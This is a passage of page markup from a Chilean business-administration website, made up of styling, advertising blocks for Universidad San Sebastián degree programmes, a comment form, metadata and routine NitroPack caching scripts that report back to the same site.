					font-family:Montserrat !important;font-size:15px !important;line-height:1.1 !important;font-weight:600 !important;
				}
</style>
<div class="tdi_199_rand_style td-element-style"><style>
.tdi_199_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr">INGENIERÍA COMERCIAL</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_200 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_200" >
<style>

/* inline tdc_css att */

.tdi_200{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:5px !important;
padding-left:10px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_200{
                    text-align: left !important;
                }.tdi_200 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:11px !important;line-height:1.1 !important;font-weight:400 !important;
				}
</style>
<div class="tdi_200_rand_style td-element-style"><style>
.tdi_200_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr">Obtén un <strong>Título Profesional y Licenciatura</strong></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_201 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_201" >
<style>

/* inline tdc_css att */

.tdi_201{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:5px !important;
padding-left:10px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_201{
                    text-align: left !important;
                }.tdi_201 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:11px !important;line-height:1.1 !important;font-weight:400 !important;
				}
</style>
<div class="tdi_201_rand_style td-element-style"><style>
.tdi_201_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr"><strong>Valida tus estudios</strong> previos y experiencia</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_202 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_202" >
<style>

/* inline tdc_css att */

.tdi_202{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:69px !important;
padding-left:10px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_202{
padding-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_202{
                    text-align: left !important;
                }.tdi_202 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:11px !important;line-height:1.1 !important;font-weight:400 !important;
				}
</style>
<div class="tdi_202_rand_style td-element-style"><style>
.tdi_202_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr">Carreras de pregrado <strong>más breves</strong></p></div><div class="tdm_block td_block_wrap tdm_block_button tdi_203 tdm-block-button-full tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_203"     >
<style>

/* inline tdc_css att */

.tdi_203{
margin-top:-1px !important;
}

</style>
<style>
/* custom css */
.tdi_203 .tdm-btn{
                    height: auto;
                    padding: 10px;
                }

/* phone */
@media (max-width: 767px){
.tdi_203 .tdm-btn{
                    height: auto;
                    padding: 15px;
                }
}
</style>
<style>
body .tdi_204{
					background-color: var(--custom-color-2);
				}body .tdi_204:before{
					background-color: var(--custom-color-3);
				}.tdi_204 .tdm-btn-text,
				.tdi_204 i{
					color: var(--accent-color);
				}.tdi_204 svg{
				    fill: var(--accent-color);
				}.tdi_204 svg *{
				    fill: inherit;
				}body .tdi_204:hover .tdm-btn-text,
				body .tdi_204:hover i{
					color: var(--accent-color);
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_204:hover svg{
				    fill: var(--accent-color);
				}body .tdi_204:hover svg *{
				    fill: inherit;
				}.tdi_204{
                    padding: 10px;
                    height: auto;
                    line-height: 1;
                
					font-family:Montserrat !important;font-size:13px !important;font-weight:700 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_204{
                    padding: 15px;
                    height: auto;
                    line-height: 1;
                }
}
</style><div class="tds-button td-fix-index"><a 
                href="https://www.advance.uss.cl/carreras/ingenieria-comercial/" 
                class="tds-button1 tdm-btn tdm-btn-lg tdi_204"  target="_blank" ><span class="tdm-btn-text">MÁS INFORMACIÓN</span></a></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_205 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_205"     >
<style>

/* inline tdc_css att */

.tdi_205{
margin-top:50px !important;
margin-bottom:50px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_205{
margin-bottom:70px !important;
}
}

</style>
<style>
/* custom css */


/* phone */
@media (max-width: 767px){
.tdi_205 .tdm-btn{
                    height: auto;
                    padding: 20px;
                }
}
</style>
<style>
body .tdi_206{
					background-color: var(--custom-color-2);
				}body .tdi_206:before{
					background-color: var(--custom-color-3);
				}.tdi_206 .tdm-btn-text,
				.tdi_206 i{
					color: var(--accent-color);
				}.tdi_206 svg{
				    fill: var(--accent-color);
				}.tdi_206 svg *{
				    fill: inherit;
				}body .tdi_206:hover .tdm-btn-text,
				body .tdi_206:hover i{
					color: var(--accent-color);
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_206:hover svg{
				    fill: var(--accent-color);
				}body .tdi_206:hover svg *{
				    fill: inherit;
				}.tdi_206{
					font-family:Montserrat !important;font-size:13px !important;font-weight:600 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_206{
                    padding: 20px;
                    height: auto;
                    line-height: 1;
                }
}
</style><div class="tds-button td-fix-index"><a 
                href="https://www.advance.uss.cl/" 
                class="tds-button1 tdm-btn tdm-btn-md tdi_206" ><span class="tdm-btn-text">Ver más Programas ►</span></a></div></div></div></div><div class="vc_column tdi_208  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_208{
                    vertical-align: baseline;
                }.tdi_208 > .wpb_wrapper,
				.tdi_208 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_208 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_208 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_208 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div></p>
</aside></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_209 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_209" >
<style>
.td-theme-wrap .tdi_209 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_209 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_209 .td-subcat-item .td-cur-simple-item {
                color: var(--tecnologia);
            }

            .td-theme-wrap .tdi_209 .block-title > *,
            .td-theme-wrap .tdi_209 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: var(--tecnologia);
            }
            .td-theme-wrap .td-footer-wrapper .tdi_209 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_209 .block-title {
                border-color: var(--tecnologia);
            }

            
            .td-theme-wrap .tdi_209 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_209 .td_quote_on_blocks,
            .td-theme-wrap .tdi_209 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_209 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_209 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_209 .td-instagram-user a {
                color: var(--tecnologia);
            }

            .td-theme-wrap .tdi_209 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_209 .td-load-more-wrap a:hover {
                background-color: var(--tecnologia);
                border-color: var(--tecnologia);
            }

            .td-theme-wrap .tdi_209 .td-read-more a,
            .td-theme-wrap .tdi_209 .td-weather-information:before,
            .td-theme-wrap .tdi_209 .td-weather-week:before,
            .td-theme-wrap .tdi_209 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_209 .td-post-category,
            .td-theme-wrap .tdi_209 .td-post-category:hover {
                background-color: var(--tecnologia);
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_209{
margin-bottom:60px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_209 .comment-link{
            display: inline-block;
        }.tdi_209 .comment{
            border-bottom-style: dashed;
        }.tdi_209 .comment .children{
            border-top-style: dashed;
        }.tdi_209 .comment-form .submit{
            background-color: #2e506c;
        
            font-family:Montserrat !important;
        }.tdi_209 .comment-form .submit:hover{
            background-color: #184b7a;
        }.tdi_209 .td-comments-title a,
        .tdi_209 .td-comments-title span{
            font-family:Montserrat !important;font-weight:600 !important;
        }.tdi_209 cite{
            font-family:Montserrat !important;font-weight:700 !important;
        }.tdi_209 .comment-content p{
            font-size:13px !important;font-weight:400 !important;
        }.tdi_209 .comment-reply-title{
            font-family:Montserrat !important;font-size:15px !important;font-weight:600 !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/conoce-el-trabajo-del-administrador-en-las-pymes/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://carreraadministraciondeempresas.cl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comment:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9332' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_211  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_211{
                    vertical-align: baseline;
                }.tdi_211 > .wpb_wrapper,
				.tdi_211 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_211 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_211 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_211 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_211{
padding-right:0px !important;
padding-left:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_211{
padding-left:0px !important;
}
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap td-animation-stack td_block_wrap vc_single_image tdi_212  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_212"><a 
			class="td_single_image_bg td-lazy-img" 
			data-type="css_image" 
			data-img-url="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/08/banner-lateral.jpg"  
			href="https://www.advance.uss.cl/"  target="_blank"  title="Carreras Advance de Universidad San Sebastián"  ></a>
<style>

/* inline tdc_css att */

.tdi_212{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_212{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_212 .td_single_image_bg{
					height: 600px;
					padding-bottom: 0;
				
				background-size: contain;
				
                background-repeat: no-repeat;
				
                background-position: center top;
				}.tdi_212:hover .td_single_image_bg:before{
                    opacity: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_212 .td_single_image_bg{
					height: 615px;
					padding-bottom: 0;
				}.tdi_212{
					width: 100%;
				}
}
</style></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Elisa Bertini"><meta itemprop="url" content="https://carreraadministraciondeempresas.cl/author/elisa-bertini/"></span><meta itemprop="datePublished" content="2022-01-22T00:30:46+00:00"><meta itemprop="dateModified" content="2022-07-19T16:21:58+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://carreraadministraciondeempresas.cl/conoce-el-trabajo-del-administrador-en-las-pymes/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://carreraadministraciondeempresas.cl/conoce-el-trabajo-del-administrador-en-las-pymes/"></span><meta itemprop="name" content="Administración de Empresas"></span><meta itemprop="headline" content="El trabajo del administrador en las Pymes se basa principalmente en el mantenimiento de los registros que deba realizar la compañía."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/01/01-1524.jpeg"><meta itemprop="width" content="1500"><meta itemprop="height" content="1000"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9jYXJyZXJhYWRtaW5pc3RyYWNpb25kZWVtcHJlc2FzLmNsL2Nvbm9jZS1lbC10cmFiYWpvLWRlbC1hZG1pbmlzdHJhZG9yLWVuLWxhcy1weW1lcy8='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '8e06ae444df353ee25f93822526878f1e931dbc7fe383186852f2f1b1a12100ca674f9f93c6992b72935f6e374570c40e4c9f921470f1db55fa7798aee09e99f'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9jYXJyZXJhYWRtaW5pc3RyYWNpb25kZWVtcHJlc2FzLmNsL2Nvbm9jZS1lbC10cmFiYWpvLWRlbC1hZG1pbmlzdHJhZG9yLWVuLWxhcy1weW1lcy8=&nitroBeaconCookies=W10=&nitroBeaconHash=8e06ae444df353ee25f93822526878f1e931dbc7fe383186852f2f1b1a12100ca674f9f93c6992b72935f6e374570c40e4c9f921470f1db55fa7798aee09e99f&proxyPurgeOnly=&layout=post');
        }
    }
</script>

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_213" class="tdc-zone"><div class="tdc_zone tdi_214  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_214{
                    min-height: 0;
                }
</style><div id="tdi_215" class="tdc-row tdc-row-is-sticky tdc-rist-bottom stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_216  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_216,
                .tdi_216 .tdc-columns{
                    min-height: 0;
                }.tdi_216,
				.tdi_216 .tdc-columns{
				    display: block;
				}.tdi_216 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_216,
				.tdi_216 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_216 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_216 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_216{
margin-bottom:-1px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_216{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_216{
display:none !important;
}
}

</style><div class="vc_column tdi_218  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_218{
                    vertical-align: baseline;
                }.tdi_218 > .wpb_wrapper,
				.tdi_218 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_218 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_218 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_218 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap td-animation-stack td_block_wrap vc_single_image tdi_219  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_219"><a 
			class="td_single_image_bg td-lazy-img" 
			data-type="css_image" 
			data-img-url="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/08/banner_moviles.jpg"  
			href="https://www.advance.uss.cl/"  target="_blank"  title="Carreras Advance de Universidad San Sebastián"  ></a>
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_219{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_219 .td_single_image_bg{
					height: 400px;
					padding-bottom: 0;
				
				background-size: contain;
				
                background-repeat: no-repeat;
				
                background-position: center bottom;
				}.tdi_219:hover .td_single_image_bg:before{
                    opacity: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_219 .td_single_image_bg{
					height: auto;
					padding-bottom: 25%;
				}
}
</style></div></div></div></div></div><div id="tdi_220" class="tdc-row tdc-row-is-sticky tdc-rist-bottom stretch_row_content td-stretch-content"><div class="vc_row tdi_221  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_221,
                .tdi_221 .tdc-columns{
                    min-height: 0;
                }.tdi_221,
				.tdi_221 .tdc-columns{
				    display: block;
				}.tdi_221 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_221,
				.tdi_221 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_221 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

.tdi_221{
padding-left:0px !important;
}

.tdi_221 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_221{
margin-bottom:-1px !important;
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_221{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_221{
display:none !important;
}
}

</style><div class="vc_column tdi_223  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_223{
                    vertical-align: baseline;
                }.tdi_223 > .wpb_wrapper,
				.tdi_223 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_223 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_223 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_223 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}div.tdi_223{
				    width: 460px !important;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap td-animation-stack td_block_wrap vc_single_image tdi_224  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_224"><a 
			class="td_single_image_bg td-lazy-img" 
			data-type="css_image" 
			data-img-url="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/08/banner_moviles.jpg"  
			href="https://www.advance.uss.cl/"  target="_blank"  title="Carreras Advance de Universidad San Sebastián"  ></a>
<style>

/* inline tdc_css att */

.tdi_224{
margin-bottom:0px !important;
margin-left:0px !important;
padding-left:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_224{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_224 .td_single_image_bg{
					height: 90px;
					padding-bottom: 0;
				
				background-size: 100% auto;
				
                background-repeat: no-repeat;
				
                background-position: center bottom;
				}.tdi_224:hover .td_single_image_bg:before{
                    opacity: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_224 .td_single_image_bg{
					height: auto;
					padding-bottom: 25%;
				}
}
</style></div></div></div><div class="vc_column tdi_226  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_226{
                    vertical-align: baseline;
                }.tdi_226 > .wpb_wrapper,
				.tdi_226 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_226 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_226 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_226 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_227" class="tdc-row stretch_row"><div class="vc_row tdi_228  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_228,
                .tdi_228 .tdc-columns{
                    min-height: 0;
                }.tdi_228,
				.tdi_228 .tdc-columns{
				    display: block;
				}.tdi_228 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_228{
position:relative;
}

.tdi_228 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_228{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_228{
padding-top:44px !important;
}
}

</style>
<div class="tdi_227_rand_style td-element-style" ><style>
.tdi_227_rand_style{
background-color:#052842 !important;
}
 </style></div><div class="vc_column tdi_230  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_230{
                    vertical-align: baseline;
                }.tdi_230 > .wpb_wrapper,
				.tdi_230 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_230 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_230 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_230 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_232  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_232{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_232,
				.tdi_232 .tdc-inner-columns{
				    display: block;
				}.tdi_232 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_234  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_234{
                    vertical-align: baseline;
                }.tdi_234 .vc_column-inner > .wpb_wrapper,
				.tdi_234 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_234 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_235  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_235" >
<style>

/* inline tdc_css att */

.tdi_235{
margin-top:20px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_235,
                .tdi_235 p{
			        font-size:13px !important;line-height:1.5 !important;
		        }.tdi_235 h2{
			        font-family:Montserrat !important;font-size:20px !important;line-height:1.1 !important;font-weight:400 !important;
		        }.tdi_235{
			        color: #ffffff;
		        }.tdi_235 h1,
				.tdi_235 h2,
				.tdi_235 h3,
				.tdi_235 h4,
				.tdi_235 h5,
				.tdi_235 h6{
			        color: #ffffff;
		        }
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><h2>Administración de Empresas</h2>
<p>La Administración de Empresas es una gran opción profesional para quienes tienen la combinación adecuada de conocimientos gerenciales y administrativos para hacer crecer a las empresas en medio de la incertidumbre.</p>
</div></div></div></div></div><div class="vc_column_inner tdi_237  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_237{
                    vertical-align: baseline;
                }.tdi_237 .vc_column-inner > .wpb_wrapper,
				.tdi_237 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_237 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div id="tdi_238" class="tdc-row stretch_row"><div class="vc_row tdi_239  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_239,
                .tdi_239 .tdc-columns{
                    min-height: 0;
                }.tdi_239,
				.tdi_239 .tdc-columns{
				    display: block;
				}.tdi_239 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_239{
position:relative;
}

.tdi_239 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_238_rand_style td-element-style" ><style>
.tdi_238_rand_style{
background-color:#001c38 !important;
}
 </style></div><div class="vc_column tdi_241  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_241{
                    vertical-align: baseline;
                }.tdi_241 > .wpb_wrapper,
				.tdi_241 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_241 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_241 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_241 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_243  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_243{
                    vertical-align: baseline;
                }.tdi_243 > .wpb_wrapper,
				.tdi_243 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_243 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
